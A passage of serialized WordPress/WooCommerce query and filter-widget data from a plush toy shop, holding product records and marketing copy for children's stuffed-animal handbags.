girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults. Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features &amp; measures 7\"L x 7\"W x 4\"H.","post_title":"Alligator - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":10,"max_num_pages":1,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-1","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Category","filter_type":"custom_taxonomy","attribute":"","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"974","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Category","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26560","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"9","filter":"raw","depth":0,"value":1230}},"return":"OK"},{"wp_query":{"query":{"pa_main-category":"bags"},"query_vars":{"pa_main-category":"bags","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"bags","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":1,"description":"","title":"Category","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"9","filter":"raw","depth":0,"value":1230}},"operator":"OR","attribute":"product_cat","type":"checkbox","style":"","x":1768980593,"filter_type":"custom_taxonomy","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-1","widget_id_number":"berocket_aapf_group-8-1","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["bags"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["bags"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":984,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":984,"taxonomy":"pa_main-category","description":"","parent":0,"count":13,"filter":"raw"},"queried_object_id":984,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (984)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":32953,"post_author":"174","post_date":"2020-02-07 02:24:59","post_date_gmt":"2020-02-07 02:24:59","post_content":"<strong>DolliBu Alligator Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Wildlife Dress Up Alligator Toy Purses<\/strong>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>IDEAL USE FOR ALLIGATOR PLUSHIE TOY PURSE - Alligator bag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their plush toy alligator. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li>\r\n \t<li>WHO CAN ENJOY STUFFED GATOR HANDBAG PURSE - Stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li>\r\n \t<li>HIGH QUALITY SOFT PLUSH ALLIGATOR DRESS UP TOY PURSES - The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry.<\/li>\r\n<\/ul>\r\nDolliBu's Super Soft Plush Alligator Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their alligator stuffed toy. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush toy bag may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults. Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features &amp; measures 7\"L x 7\"W x 4\"H.","post_title":"Alligator - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37558,"post_author":"6576","post_date":"2021-07-29 03:57:27","post_date_gmt":"2021-07-29 03:57:27","post_content":"<strong>DolliBu Cotton Candy Pink Unicorn Plush Purse Pet Carrier - Cute Unicorn Stuffed Animal Purse Bag For Girls, Removable Sparkly Unicorn in Pink Furry Handbag for Dress Up, Pretend Play, and Travel<\/strong><hr \/><ul><li>THE PINK UNICORN PLUSH PURSE COMES WITH A UNIQUE DESIGN YOU WILL LOVE ? Cute fashionable furry pink purse cotton candy pet carrier with a white unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the pink unicorn stuffed animal.<\/li><li>THE  PINK STUFFED ANIMAL UNICORN IS PERFECT FOR UNICORN LOVERS - Take the adorable pink unicorn purse everywhere you go! An exciting gift for your little one who's obsessed with unicorn toys & loves playing dress-up. A perfect plush unicorn purse that dolls up all her outfits. A cute white unicorn peeking from the pink purse would keep kids company and never leave your little girl's side. Recommended for kids age 3 years and up.<\/li><li>INCLUDED WITH THE PURCHASE OF THE COTTON CANDY PINK STUFFED UNICORN PLUSH - Includes 1 pink furry plush purse with hook and loop closure and 1 removable white unicorn inside. The plush Unicorn with wings and fluffy pink crest and tail fits snugly inside the pink plush purse carrier bag. Easily remove the pink fluffy unicorn for cuddling when sleeping, nap times & for pretend playing. Girls absolutely love the sparkly pink stuffed animals purse.<\/li><li>HIGH QUALITY SUPER SOFT PINK PLUSH PURSE UNICORN - The pink unicorn stuffed animal is made of premium quality polyester fabric durable for little kids to take everywhere with them. The sparkly pink design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The unicorn plush purse measures 10 Lx4.5 Wx9 H inches. <\/li><li>IDEAL USE FOR THE PINK PLUSH PURSE UNICORN TOY - Little girls would love to take everywhere the adorable sparkly pink plush toy carrier! The furry plush is a darling fashionable handbag that girls would be excited to use for dress up, cuddle, and play with it. Perfect as a charming gift for a little one who's a fan of plush unicorns and furry stuffed animals, as well as girls who love pink girly toys & girls who love playing dress-up.<\/li><\/ul><br \/>Little girls would love to take everywhere the adorable sparkly pink plush toy carrier! The furry plush is a darling handbag that your daughter would be excited to use as she dresses up, cuddle & play with it. Perfect as a charming gift for a little one who's obsessed with plush unicorns & furry stuffed animals, as well as girls who love pink girly toys & girls who love playing dress-up. The furry pink horse purse is also a cotton candy pink pet carrier with a white unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some girl stuff. Girls who love pretend playing with stuffed toys adore the pink unicorn stuffed animal. Includes 1 pink furry plush purse with 1 removable white unicorn inside. The cute plush pink unicorn with the fluffy pink crest & tail fits snugly inside the pink plush purse with hook and loop closing Easily remove the pink fluffy unicorn for cuddling when sleeping & for pretend playing. Girls would absolutely love the girly sparkly pink stuffed animals purse. Take the adorable pink unicorn purse everywhere you go! An exciting gift for your little one who's obsessed with unicorn toys & loves playing dress-up.  See the happiness & excitement on her face as she plays with the pink toy unicorn plush. A perfect plush unicorn purse that dolls up all her outfits & a cute white unicorn peeking from the small plush purse to keep her company. The pink stuffed to is made of premium quality polyester fabric durable for little girls to take everywhere with them. The sparkly polka dot pink design of the mini unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with soapy water & air dry. The unicorn plush purse measures 10 Lx4.5 Wx9 H inches. Recommended for children age 3 years and up.","post_title":"Cotton Candy Pink Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32995,"post_author":"174","post_date":"2020-02-07 02:52:44","post_date_gmt":"2020-02-07 02:52:44","post_content":"<strong>DolliBu Husky Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Baby Husky Plushie Dress Up Toy Purses <\/strong><hr \/><ul><li>IDEAL USE FOR HUSKY PLUSHIE TOY PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush dog purse toy. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse.<\/li><li>WHO CAN ENJOY HUSKY HANDBAG PURSE - Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. A fashionable husky purse for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. <\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Husky Dog Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy white & gray fur & a husky toy head is attached to 1 side of the handbag. The wild animal plushie has a cute pair of pointed ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag easy to carry. The purse plush measures 7.5\"L x 4\"W x 6.5\"H. <\/li><li>HIGH QUALITY SOFT HUSKY DOG DRESS UP TOY PURSE - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. <\/li><\/ul><br \/>DolliBu's Super Soft Plush Husky Dog Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their belongings while being able to hug & cuddle their plush dog purse toy. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. Stuffed animal dog toy purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their toys with them to school, while older students can store their supplies. A fashionable husky purse for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. Includes 1 DolliBu Husky Dog Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy white & gray fur & a husky toy head is attached to 1 side of the handbag. The pet plushie has a cute pair of pointed ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag easy to carry. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7.5\"L x 4\"W x 6.5\"H. ","post_title":"Husky - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:16","post_modified_gmt":"2025-10-14 13:34:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37881,"post_author":"6576","post_date":"2021-08-28 06:03:13","post_date_gmt":"2021-08-28 06:03:13","post_content":"<strong>DolliBu I Love You Red Heart Plush Handbag \u2013 Super Soft Plush Stuffed Heart Purse for Children\u2019s Accessories, Kids Hand Bag Toy Purse, Pretend Play, Fluffy Dress Up Toy Purses for Girls and Boys<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/5740.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE I LOVE YOUR RED HEART PLUSH HANDBAG COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 The cute and handy red heart plush purse can be used to carry around as a pouch for makeup, skincare, or other essentials, or as a fluffy stuffed purse for kids when they want to play dress-up and functions as a mini stuffed purse bag for carrying school supplies. Also makes an adorable present for your significant other for anniversaries and special occasions.<\/li><li>THE FLUFFY PURSE IS FOR KIDS WHO LOVE PLAYING DRESS UP - Stuffed plush purse for kids to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies or snacks. Take the adorable plush hand bag everywhere you go! Exciting gift for little kids who love playing dress-up. Cute soft plush purses for parents to store their kids snack. For ages 3 and up.<\/li><li>INCLUDED WITH THE PURCHASE OF I LOVE YOU RED HEART PLUSH PURSE \u2013 Includes 1 I Love You Red Heart Plush Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the 2 soft red pom pom balls on both sides. The bag is decorated with fluffy red fur and a cute red heart is attached to a side of the handbag. The cute heart purse plush measures 8 Lx2.75 Wx7 H inches, perfect for kids\u2019 little hands.<\/li><li>HIGH-QUALITY PLUSH PURSE FOR LITTLE GIRLS - The fluffy plush handbag is made from premium quality polyester with inner cotton linen fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly and provides easy access. Carry the lightweight handbag comfortably with soft plush handles. Preserve the bag by hand washing with cold water and letting it air dry.<\/li><li>IDEAL USE FOR THE RED HEART PLUSH PURSE \u2013 Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories and school supplies. Convenient as a child\u2019s bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse.<\/li><\/ul><br \/>Get your little one a cute handbag plush buddy to play with anytime. The DolliBu I Love You Red Heart Plush Handbag will make a child feel like carrying a fancy red fur purse. Kids who love playing dress up would definitely enjoy having a fluffy heart plush as their bags. A cute kids bag to store accessories like toys and school supplies while being able to hug and cuddle with the stuffed bag plush. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories, and school supplies. Super convenient as a child\u2019s bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse. Stuffed animal purse for boys and girls to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids\u2019 snacks. Includes 1 I Love You Red Heart Plush Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the 2 soft red pom pom balls on both sides. The bag is decorated with fluffy red fur and a cute red heart is attached to a side of the handbag. The fluffy plush handbag is made from premium quality polyester with inner cotton linen fabric. Crafted with child-friendly features. This beautiful I Love You Red Heart bag 